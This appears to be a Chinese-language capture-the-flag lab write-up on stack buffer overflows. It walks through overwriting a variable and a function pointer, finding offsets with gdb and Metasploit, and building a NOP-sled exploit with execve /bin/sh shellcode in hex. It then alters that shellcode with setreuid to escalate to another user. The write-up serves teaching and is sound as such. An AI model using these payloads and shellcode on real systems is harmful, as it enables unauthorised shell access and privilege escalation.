Buffer Overflows 缓冲区溢出
Buffer Overflows 缓冲区溢出
背景知识:
- 栈是一个连续的内存地址区域,用于在函数之间轻松传递控制和数据
- 栈的顶部位于最低的内存地址,栈向较低的内存地址增长
- 弹出栈中的值时内存不会改变 - 只有栈指针的值会改变
- 每个编译的程序可能包含多个函数,每个函数都需要存储局部变量、传递给函数的参数等
- 每个函数都有自己的独立栈帧,每次函数被调用时都会分配新的栈帧,函数完成时会被释放
- 调用者函数调用被调用者函数的流程:
- 保存返回地址:将当前rip(下一条指令地址)压入栈(rsp下移)
- 跳转到目标函数:将rip设置为目标函数的首条指令地址-->开始执行新函数
- 建立新栈帧:1)将旧rbp压栈(用于返回时恢复) 2)将rsp的值赋给rbp,使rbp指向新栈帧的基址 3)rsp下移,为新函数的局部变量分配空间
- 字节序:小端模式和大端模式
对可能存在的疑问解答:
关于第2点的理解:计算机内存可以看作一个巨大的字节数组,每个字节都有一个唯一的地址。地址通常是从 0x00000000(低地址) 到 0xFFFFFFFF(高地址,具体取决于系统位数和内存大小) 递增排列的。低地址就是数值较小的地址,高地址就是数值较高的地址。在初始化一个栈的时候会分配一个连续的内存区域,这个区域有一个起始地址(通常是这块区域的最高地址)和一个结束地址(通常是最低地址)。
初始时,栈为空,栈指针(SP)会指向最高地址+1或者直接指向最高地址,这个位置称为栈底(Bottom of Stack)
当入栈时,栈指针减小(向数值更小的地址方向移动)相应写入数据的大小,然后再写入到新SP的位置,这个位置比之前栈顶位置更小,所以向下增长(栈的有效区域变大,但栈顶位置更低)。
关于第3点的理解:出栈时,只移动栈顶指针SP,但出栈的数据未被抹除,而是仍然物理地存在于原来的内存地址中,只有再次入栈时,原先内存地址的值才可能被覆盖
关于第4点的理解:
caller是调用者函数,callee是被调用者函数,argument是参数,local var是局部变量,这个程序有两个函数、
关于第5点的理解:如上图,有两个栈帧,下面那个栈帧是调用者函数调用被调用者函数时创建的新栈帧
关于第7点的理解:不同的架构实际上以不同的方式表示相同的十六进制数,这就是所谓的字节序(Endianness).以 0x12345678 为例。这里最低有效值是最右边的值(78),而最高有效值是最左边的值(12)
小端模式是指值的排列从最低有效字节到最高有效字节:

大端模式是指值的排列从最高有效字节到最低有效字节。

变量覆盖
以下图代码为例子

从 C 代码中可以看出,整数变量和字符缓冲区是相邻分配的——由于内存是按连续字节分配的,你可以假设整数变量和字符缓冲区是相邻分配的。

PS:这并不总是成立。由于编译器和堆栈的配置方式,当变量分配时,它们需要与特定的尺寸边界对齐(例如 8 字节、16 字节),以便于内存的分配/释放。所以如果一个 12 字节的数组在堆栈对齐为 16 字节的情况下分配,内存看起来会是这样的:

编译器会自动添加 4 字节,以确保变量的尺寸与堆栈尺寸对齐。从上面的堆栈图像中,我们可以假设 main 函数的堆栈帧看起来像这样:
即使栈是向下增长的,当数据被复制/写入到缓冲区时,它是从低地址复制到高地址。根据数据如何被输入到缓冲区,这意味着有可能覆盖整数变量。从 C 代码中可以看出,使用 gets 函数从标准输入将数据输入到缓冲区。gets 函数很危险,因为它实际上没有长度检查——这意味着你可以输入超过 14 个字节的数据,这将覆盖整数变量。
利用方法很简单,只需利用gets函数输入超出buffer数值的字符数就可以改变variable,例如输入“A”*15,(能改变variable的最小字符数)
函数指针覆盖
以下图代码为例

与上面的示例类似,数据通过 gets 函数读入缓冲区,但缓冲区上方的变量不是指向函数的指针。指针如其名称所示,用于指向内存位置,而在此情况下,内存位置是普通函数的位置。栈的布局与上面的示例类似,但这次你需要找到一种调用特殊函数的方法(可能使用函数的内存地址)。(架构为小端模式)
这次进行溢出不能单纯的输入字符,因为我们需要调用一个定义但未被使用的函数,这需要我们知道这个函数的地址,而想得到这个地址我们需要借助工具gdb或者radare2,这里以gdb为例
gdb 二进制名 //进入界面
info functions //查看函数列表
print &函数名 或者 info functions 函数名 //打印指定函数的地址

然后我们需要知道覆盖返回地址需要多少个字节
(gdb) run AAAAAAAAAAAAAAA //15个A
(gdb) run AAAAAAAAAAAAAAAAAAAA //20个A
(gdb) run AAAAAAAAAAAAAAAAAAAAA //21个A

当我们输入15个A字符后,分段发生错误即目标程序的缓冲区已经溢出、程序发生崩溃;并且在我们输入15个A之后,对应的返回地址中的最右边字符为41,而41刚好对应的是“A”的十六进制代码,这意味着我们已经成功开始初步覆盖返回地址;接下来我们增加字符A的数量,看看多少个才能覆盖返回地址


说明覆盖返回地址需要20-14=6个字节,又因为是小端模式,所以溢出时我们需要写入的是\x67\x05\x40\x00\x00\x00
payload为:
python -c 'print("\x41"*14+"\x67\x05\x40\x00\x00\x00")' | ./func-pointer

缓冲区溢出
以下图代码为例

和gets函数相似,strcpy也不会检查输入数据的长度
我们在正式开始进行缓冲区溢出前,先了解下大概的流程:
- 查找偏移量
- 选择shellcode
- 查找shellcode的地址
- (可选)修改shellcode
- 执行payload
查找偏移量
有两种方法
方法一:手动方式
因为我们能够访问源代码,知道缓冲区分配的内存至少有多少,在这里是140字节,但在第 140 个字节和返回地址之间有一个间隙,这个间隙被一些" 对齐字节 "和 rbp 寄存器(也称为保存寄存器)填充,在 x64 架构中,rbp 寄存器是 8 字节。
偏移量看起来是这样的:buffer(140 字节) + 对齐字节(?) + rbp (8 字节)。
我们可以输入字符A进行测试,直到返回地址开始被覆盖,这里依旧使用gdb演示
gdb buffer-overflow
让我们从148个‘A'开始尝试
(gdb) run $(python -c "print('A'*148)")
Starting program: $(python -c "print('A'*148)")
Missing separate debuginfos, use: debuginfo-install glibc-2.26-32.amzn2.0.1.x86_64
Here's a program that echo's out your input
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Program received signal SIGSEGV, Segmentation fault.
0x0000000000400595 in main ()
最后一行包含返回地址 0x0000000000400595。如我们所见,没有'41',所以我们没有覆盖它。让我们增加到 155
(gdb) run $(python -c "print('A'*155)")
Here's a program that echo's out your input
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Program received signal SIGSEGV, Segmentation fault.
0x0000000000414141 in ?? ()
这里返回地址已经被覆盖了3个’A',我们继续增长,直到159后就超过了返回地址,故158是刚好覆盖返回地址,覆盖返回地址的字节数为158-152=6,偏移量到返回地址的起始位置为152
方法二:Metasploit工具
我们使用 Metasploit 框架中的工具 pattern_create.rb 创建一个随机长度的模式。让我们尝试一个 200 字节的模式。
┌─[✗]─[l1ge@parrot]─[~]
└──╼$/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 200
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag
(gdb) run 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag'
Here's a program that echo's out your input
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag
Program received signal SIGSEGV, Segmentation fault.
0x0000000000400563 in copy_arg ()
尽管发生了溢出,返回地址并没有显示我们的模式。我们必须在 rbp 寄存器中寻找它(还记得吗?rbp 就在返回地址之前)
我们使用命令 i r 来显示所有寄存器
(gdb) i r
rax 0xc9 201
rbx 0x0 0
rcx 0x7ffff7b08894 140737348929684
rdx 0x7ffff7dd48c0 140737351862464
rsi 0x602260 6300256
rdi 0x0 0
rbp 0x6641396541386541 0x6641396541386541 <-------HERE IS THE PATTERN
rsp 0x7fffffffe2b8 0x7fffffffe2b8
r8 0x7ffff7fef4c0 140737354069184
r9 0x77 119
r10 0x5e 94
r11 0x246 582
r12 0x400450 4195408
r13 0x7fffffffe3b0 140737488348080
r14 0x0 0
r15 0x0 0
rip 0x400563 0x400563 <copy_arg+60>
eflags 0x10206 [ PF IF RF ]
cs 0x33 51
ss 0x2b 43
ds 0x0 0
es 0x0 0
fs 0x0 0
我们看到 rbp 被模式覆盖了。然后我们使用 metasploit 的 pattern-offset.rb 来查询我们在 rbp 中找到的模式
┌─[✗]─[l1ge@parrot]─[~]
└──╼$/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 200 -q 6641396541386541
[*] Exact match at offset 144
它说我们的 rbp 从偏移量 144 开始。我们知道 rbp 是 8 字节,所以 144+8 = 152。我们手动找到的偏移量得到了确认。
选择shellcode
我们需要一个 shellcode,将其放入我们的缓冲区,并使返回地址指向它。目前我只需要一个简单的 shellcode,只需要弹出一个 shell 即可。
但在THM bof1这个任务的靶机上,我尝试了很多shellcode都无法起效,查阅资料后发现了原因:这些短 shell 代码在末尾没有 exit 函数调用,这意味着一旦我注入这些 shell 代码到缓冲区并破坏了内存,二进制文件仍然试图执行这些混乱的指令,因此报告了"非法指令错误"。
PS:我还发现了另一种方法来使用一些简单的shellcode来getshell——环境变量。使用这种方法,你不需要将你的 shell 代码放入缓冲区,而是放入一个环境变量中,然后你将返回地址设置为该变量的地址。
下面是一个别人可以正常使用的类似的简单 shell 代码,但它末尾包含了一个退出调用,这将阻止 SIGILL 错误。
汇编版本:
push $0x3b
pop %eax
xor %rdx,%rdx
movabs $0x68732f6e69622f2f,%r8
shr $0x8, %r8
push %r8
mov %rsp, %rdi
push %rdx
push %rdi
mov %rsp, %rsi
syscall <------ from the top to this point it's too execute /bin/sh
push $0x3c
pop %eax
xor %rdi,%rdi
syscall <------ The last 4 lines are for the exit function.
十六进制版本:
\x6a\x3b\x58\x48\x31\xd2\x49\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x49\xc1\xe8\x08\x41\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05\x6a\x3c\x58\x48\x31\xff\x0f\x05
这段 shell 代码有 40 字节。
查找shellcode的地址
我们的 payload 总共有 158 字节:152 字节用于填充缓冲区,6 字节用于覆盖返回地址,使其指向缓冲区中 shell 代码的地址。
PAYLOAD = 垃圾数据(100 字节) + SHELL 代码(40 字节) + 垃圾数据(12 字节) + 返回地址(6 字节)。
我在 shell code 前面放置 100 字节,后面放置 12 字节并没有特定的原因。只要不包含返回地址的总长度是 152 就可以,你可以尝试不同的方法。
现在用'A'填充垃圾部分,用 6 个'B'填充我们的返回地址
(gdb) run $(python -c "print 'A'*100+'\x6a\x3b\x58\x48\x31\xd2\x49\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x49\xc1\xe8\x08\x41\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05\x6a\x3c\x58\x48\x31\xff\x0f\x05' + 'A'*12 + 'B'*6")
我们将使用命令 x/100x $rsp-200 检查十六进制代码的转储,该命令会转储从内存位置 $rsp -200 开始的 100*4 字节。
该命令意思是从栈指针(RSP)当前值减去200字节的地址开始,显示接下来的100个内存单元(每个单元默认4字节,但实际大小取决于格式),以十六进制形式显示
(gdb) x/100x $rsp-200
0x7fffffffe228: 0x00400450 0x00000000 0xffffe3e0 0x00007fff
0x7fffffffe238: 0x00400561 0x00000000 0xf7dce8c0 0x00007fff
0x7fffffffe248: 0xffffe64d 0x00007fff 0x41414141 0x41414141 <--- start of the buffer
0x7fffffffe258: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe268: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe278: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe288: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe298: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe2a8: 0x41414141 0x41414141 0x41414141 0x48583b6a <--- start of the shellcode
0x7fffffffe2b8: 0xb849d231 0x69622f2f 0x68732f6e 0x08e8c149
0x7fffffffe2c8: 0x89485041 0x485752e7 0x050fe689 0x48583c6a
0x7fffffffe2d8: 0x050fff31 0x41414141 0x41414141 0x41414141
0x7fffffffe2e8: 0x42424242 0x00004242 0xffffe3e8 0x00007fff
我们看到我们填充缓冲区的所有 41 个,然后我们看到我们的 shellcode。
要计算 shell 代码开始的精确地址,你首先需要获取同一行左侧的内存地址:0x7fffffffe2a8。这是该行第一列的地址(当前填充了 41)。然后,每列增加 4 个字节。我们的 shell 代码在 3 列之后,因此需要在该地址上加上 3*4=12 个字节。
在十六进制中,12 表示为 0xC,你需要计算 0x7fffffffe2a8 + 0xC = 0x7fffffffe2b4
我们现在得到了缓冲区中 shell 代码开始的精确地址,因此我们可以用这个地址覆盖返回地址,它应该可以工作。但有时内存会偏移一点,从一个执行到另一个执行,地址可能会改变。这就是为什么我们使用 NOPs。
NOPs
不再用'A'填充 shell code 之前的垃圾数据,我们用 NOPs(\x90)填充。
NOPs 是执行无操作的指令,它们将被跳过。这意味着现在,你不需要获取你的 shell code 开始的精确地址,而只需要 NOPS 中的任何地址,程序将跳过所有 NOPs 并执行你的 shell code。这样,即使内存偏移了一点点,你的漏洞利用仍然可以工作。
让我们用 NOP 替换'A',然后再次转储我们的十六进制。
(gdb) run $(python -c "print '\x90'*100+'\x6a\x3b\x58\x48\x31\xd2\x49\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x49\xc1\xe8\x08\x41\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05\x6a\x3c\x58\x48\x31\xff\x0f\x05' + 'A'*12 + 'B'*6")
Here's a program that echo's out your input
����������������������������������������������������������������������������������������������������j;XH1�I�//bin/shI�APH��RWH��j<XH1�AAAAAAAAAAAABBBBBB
Program received signal SIGSEGV, Segmentation fault.
0x0000424242424242 in ?? ()
(gdb) x/100x $rsp-200
0x7fffffffe228: 0x00400450 0x00000000 0xffffe3e0 0x00007fff
0x7fffffffe238: 0x00400561 0x00000000 0xf7dce8c0 0x00007fff
0x7fffffffe248: 0xffffe64d 0x00007fff 0x90909090 0x90909090 <----- Nops start here
0x7fffffffe258: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe268: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe278: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe288: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe298: 0x90909090 0x90909090 0x90909090 0x90909090 <----- The address I pick
0x7fffffffe2a8: 0x90909090 0x90909090 0x90909090 0x48583b6a <----- shellcode
0x7fffffffe2b8: 0xb849d231 0x69622f2f 0x68732f6e 0x08e8c149
0x7fffffffe2c8: 0x89485041 0x485752e7 0x050fe689 0x48583c6a
0x7fffffffe2d8: 0x050fff31 0x41414141 0x41414141 0x41414141
0x7fffffffe2e8: 0x42424242 0x00004242 0xffffe3e8 0x00007fff
0x7fffffffe2f8: 0x00000000 0x00000002 0x004005a0 0x00000000
0x7fffffffe308: 0xf7a4302a 0x00007fff 0x00000000 0x00000000
0x7fffffffe318: 0xffffe3e8 0x00007fff 0x00040000 0x00000002
现在你可以随意选择任何一个在 NOPS 中的地址,我选择 0x7fffffffe298。
我们需要将其转换为小端格式:
0x7fffffffe298 变成 0x98e2ffffff7f,最终变为\x98\xe2\xff\xff\xff\x7f
现在让我们尝试获取一个 shell!我们将之前那 6 个字节(即 6 个'B')替换为这个地址。
让我们在 gdb 外部运行它,以确保我们处于正确的环境。
$ ./buffer-overflow $(python -c "print '\x90'*100+'\x6a\x3b\x58\x48\x31\xd2\x49\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x49\xc1\xe8\x08\x41\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05\x6a\x3c\x58\x48\x31\xff\x0f\x05' + 'A'*12 + '\x98\xe2\xff\xff\xff\x7f'")
Here's a program that echo's out your input
����������������������������������������������������������������������������������������������������j;XH1�I�//bin/shI�APH��RWH��j<XH1�AAAAAAAAAAAA�����
sh-4.2$
已成功getshell,一般到这已经结束了,但是THM这题需要访问一个secret文件

但是这个文件所有者是user2,我们shell的用户却是user1,所以我们需要对shellcode进行修改。
关于setuid和setreuid
我们不是 user2 的主要原因有两个:
首先,出于安全原因,setuid 位只有在必要时才会设置。据我理解,你需要在 shell 代码中添加一个函数,该函数表示“现在有必要设置 setuid(UID) 以运行下一个命令”。
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
.
.
user1:x:1001:1001::/home/user1:/bin/bash
user2:x:1002:1002::/home/user2:/bin/bash
user3:x:1003:1003::/home/user3:/bin/bash
我们可以看到用户 user2 的 UID 是 1002。我寻找了一种方法,在我的 shell 代码顶部添加函数setuid(1002),从而在 shell 中成为用户 2。
但是...那行不通。这引出了第二个原因:
当你退出 shell 时,/bin/sh 会查看你的真实 UID,而不是有效 UID。你可以研究真实 UID 和有效 UID 之间的区别,但通常情况下,setuid()函数(除非在 root 上调用)只设置你的有效 UID。所以即使我们调用 setuid(1002),我们的真实 UID 仍然是 1001,因此我们仍然会以用户 1 的身份在 shell 中。我们需要使用另一个函数:setreuid()
PS:在这些漏洞利用中,我们通常希望成为 root 用户,并针对具有 setuid-root 位的二进制文件。在这种情况下,只需执行 setuid(0)即可,因为当它在 root 上调用时,setuid(0)也会将你的真实 UID 设置为 root。
setreuid() 可以同时设置你的真实和有效 UID。因此,我们需要修改我们的 shell 代码,在执行 /bin/sh 之前执行 setreuid(1002,1002)。
修改shellcode
根据你在汇编和 C 语言方面的知识,有不同方法来处理:
- 你可以用 C 语言编写你的 shellcode,编译它,查看汇编代码,移除不良字符,并在你的利用程序中使用它。
- 你可以直接进入汇编,找到一个现有的使用 setreuid() 的 shellcode 并修改它。
- 最简单的选项:你可以使用pwntools
第一个方法
可以用gcc buffer-overflow.c -S buffer-overflow.s来生成编译程序的汇编代码
第二个方法
先找到一个设置 setuid(0)、退出 shell 的 shell 代码然后自行修改。可以 在Linux 系统调用表 中查找该函数的 %rax 数值。
setreuid() 的 rax 寄存器数值为 113(十六进制为 0x71)。它从 rdi 和 rsi 寄存器中获取两个参数。
最终汇编代码:
xor rdi,rdi <------ set the rdi to 0
xor rax,rax
xor rsi, rsi <------ set the rsi to 0
mov si, 1002 <------ put the value 1002 in the lower bits of the rsi
mov di, 1002 <------ put the value 1002 in the lower bits of the rdi
mov al,0x71 <------ put the setruid function in the al register
syscall <------ call the function.
xor rdx,rdx
movabs rbx,0x68732f6e69622fff
shr rbx,0x8
push rbx
mov rdi,rsp
xor rax,rax
push rax
push rdi
mov rsi,rsp
mov al,0x3b
syscall
push 0x1
pop rdi
push 0x3c
pop rax
syscall
然后我使用 Online Assembly 将其转换为十六进制。
